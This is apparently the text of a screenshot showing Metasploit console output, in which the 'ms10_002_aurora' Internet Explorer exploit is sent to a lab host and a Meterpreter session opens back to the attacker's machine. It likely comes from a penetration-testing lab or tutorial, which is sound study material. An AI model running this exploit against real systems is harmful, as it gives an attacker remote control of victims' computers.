 msf exploit(ms10_002_aurora) > [*] 192.168.10.3     ms10_002_aurora - Sending Internet
Explorer "Aurora" Memory Corruption
[*] Sending stage (769024 bytes) to 192.168.10.3
[*] Meterpreter session 1 opened (192.168.10.13:444 -> 192.168.10.3:1122) at 2017-11-24
09:51:45 +0800